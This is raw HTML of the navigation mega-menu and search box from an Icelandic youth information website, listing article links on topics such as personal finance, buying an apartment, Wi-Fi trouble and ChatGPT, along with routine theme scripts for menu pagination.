                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697fa7da78f19" data-td_block_id="td_uid_22_697fa7da78f19"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697fa7da78f19" data-td_block_id="td_uid_22_697fa7da78f19"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_697fa7da7afe4_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_697fa7da7afe4" ><script>var block_td_uid_32_697fa7da7afe4 = new tdBlock();
block_td_uid_32_697fa7da7afe4.id = "td_uid_32_697fa7da7afe4";
block_td_uid_32_697fa7da7afe4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_697fa7da7afe4_rand","tdc_css_class":"td_uid_32_697fa7da7afe4_rand","tdc_css_class_style":"td_uid_32_697fa7da7afe4_rand_style"}';
block_td_uid_32_697fa7da7afe4.td_column_number = "3";
block_td_uid_32_697fa7da7afe4.block_type = "td_block_mega_menu";
block_td_uid_32_697fa7da7afe4.post_count = "4";
block_td_uid_32_697fa7da7afe4.found_posts = "85";
block_td_uid_32_697fa7da7afe4.header_color = "";
block_td_uid_32_697fa7da7afe4.ajax_pagination_infinite_stop = "";
block_td_uid_32_697fa7da7afe4.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_697fa7da7afe4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_697fa7da7afe4" id="td_uid_33_697fa7da7bc37" data-td_block_id="td_uid_32_697fa7da7afe4" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_697fa7da7afe4"  id="td_uid_34_697fa7da7bc6a" data-td_block_id="td_uid_32_697fa7da7afe4" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_697fa7da7afe4"  id="td_uid_35_697fa7da7bc9c" data-td_block_id="td_uid_32_697fa7da7afe4" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_697fa7da7afe4"  id="td_uid_36_697fa7da7bcb7" data-td_block_id="td_uid_32_697fa7da7afe4" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_697fa7da7afe4"  id="td_uid_37_697fa7da7bcd0" data-td_block_id="td_uid_32_697fa7da7afe4" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_697fa7da7afe4"  id="td_uid_38_697fa7da7bce9" data-td_block_id="td_uid_32_697fa7da7afe4" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_697fa7da7afe4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_697fa7da7afe4" data-td_block_id="td_uid_32_697fa7da7afe4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_697fa7da7afe4" data-td_block_id="td_uid_32_697fa7da7afe4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_697fa7da7cc9b_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_697fa7da7cc9b" ><script>var block_td_uid_39_697fa7da7cc9b = new tdBlock();
block_td_uid_39_697fa7da7cc9b.id = "td_uid_39_697fa7da7cc9b";
block_td_uid_39_697fa7da7cc9b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_697fa7da7cc9b_rand","tdc_css_class":"td_uid_39_697fa7da7cc9b_rand","tdc_css_class_style":"td_uid_39_697fa7da7cc9b_rand_style"}';
block_td_uid_39_697fa7da7cc9b.td_column_number = "3";
block_td_uid_39_697fa7da7cc9b.block_type = "td_block_mega_menu";
block_td_uid_39_697fa7da7cc9b.post_count = "4";
block_td_uid_39_697fa7da7cc9b.found_posts = "86";
block_td_uid_39_697fa7da7cc9b.header_color = "";
block_td_uid_39_697fa7da7cc9b.ajax_pagination_infinite_stop = "";
block_td_uid_39_697fa7da7cc9b.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_697fa7da7cc9b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_697fa7da7cc9b" id="td_uid_40_697fa7da7d936" data-td_block_id="td_uid_39_697fa7da7cc9b" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_697fa7da7cc9b"  id="td_uid_41_697fa7da7d966" data-td_block_id="td_uid_39_697fa7da7cc9b" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_697fa7da7cc9b"  id="td_uid_42_697fa7da7d988" data-td_block_id="td_uid_39_697fa7da7cc9b" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_697fa7da7cc9b"  id="td_uid_43_697fa7da7d9a4" data-td_block_id="td_uid_39_697fa7da7cc9b" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_697fa7da7cc9b"  id="td_uid_44_697fa7da7d9bc" data-td_block_id="td_uid_39_697fa7da7cc9b" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_697fa7da7cc9b"  id="td_uid_45_697fa7da7d9d5" data-td_block_id="td_uid_39_697fa7da7cc9b" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_697fa7da7cc9b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_697fa7da7cc9b" data-td_block_id="td_uid_39_697fa7da7cc9b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_697fa7da7cc9b" data-td_block_id="td_uid_39_697fa7da7cc9b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_697fa7da7eea2_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_697fa7da7eea2" ><script>var block_td_uid_46_697fa7da7eea2 = new tdBlock();
block_td_uid_46_697fa7da7eea2.id = "td_uid_46_697fa7da7eea2";
block_td_uid_46_697fa7da7eea2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_697fa7da7eea2_rand","tdc_css_class":"td_uid_46_697fa7da7eea2_rand","tdc_css_class_style":"td_uid_46_697fa7da7eea2_rand_style"}';
block_td_uid_46_697fa7da7eea2.td_column_number = "3";
block_td_uid_46_697fa7da7eea2.block_type = "td_block_mega_menu";
block_td_uid_46_697fa7da7eea2.post_count = "4";
block_td_uid_46_697fa7da7eea2.found_posts = "189";
block_td_uid_46_697fa7da7eea2.header_color = "";
block_td_uid_46_697fa7da7eea2.ajax_pagination_infinite_stop = "";
block_td_uid_46_697fa7da7eea2.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_697fa7da7eea2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_697fa7da7eea2" id="td_uid_47_697fa7da7fdba" data-td_block_id="td_uid_46_697fa7da7eea2" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_697fa7da7eea2"  id="td_uid_48_697fa7da7fdfe" data-td_block_id="td_uid_46_697fa7da7eea2" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_697fa7da7eea2"  id="td_uid_49_697fa7da7fe34" data-td_block_id="td_uid_46_697fa7da7eea2" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_697fa7da7eea2"  id="td_uid_50_697fa7da7fe61" data-td_block_id="td_uid_46_697fa7da7eea2" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_697fa7da7eea2"  id="td_uid_51_697fa7da7fe8b" data-td_block_id="td_uid_46_697fa7da7eea2" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_697fa7da7eea2"  id="td_uid_52_697fa7da7feb7" data-td_block_id="td_uid_46_697fa7da7eea2" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_697fa7da7eea2"  id="td_uid_53_697fa7da7fef3" data-td_block_id="td_uid_46_697fa7da7eea2" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_697fa7da7eea2"  id="td_uid_54_697fa7da7ff1f" data-td_block_id="td_uid_46_697fa7da7eea2" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_697fa7da7eea2"  id="td_uid_55_697fa7da7ff49" data-td_block_id="td_uid_46_697fa7da7eea2" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_697fa7da7eea2"  id="td_uid_56_697fa7da7ff73" data-td_block_id="td_uid_46_697fa7da7eea2" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_697fa7da7eea2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_697fa7da7eea2" data-td_block_id="td_uid_46_697fa7da7eea2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_697fa7da7eea2" data-td_block_id="td_uid_46_697fa7da7eea2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
